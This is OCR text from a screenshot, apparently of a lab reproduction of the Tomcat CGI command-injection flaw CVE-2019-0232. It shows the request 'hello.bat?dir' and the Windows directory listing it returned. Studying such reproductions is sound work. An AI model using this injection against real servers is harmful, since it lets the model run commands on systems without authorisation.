 Apache Tomcat / 9.0.
localhost:8080/cgi-bin
cve-2019-0232漏洞复
Tomcat R
localhost:8080/cgi-bin/hello.bat?dir
应用 浪潮RDM研发管理... Home 百度 参考 漏洞 AFL Docker
驱动器 C 中的卷是 Windows
卷的序列号是 CAE8-CF66
C:\Program Files\Apache Software Foundation\Tomcat 8.5\webapps\ROOT\WEB-INF\cgi-bin 的目录
2020/03/16 15:11 <DIR> .
2020/03/16 15:11 <DIR> ..
2020/03/16 15:11 <DIR> %SystemDrive%
2020/03/16 15:26 67 hello.bat
1 个文件 67 字节
3 个目录 77,597,265,920 可用字节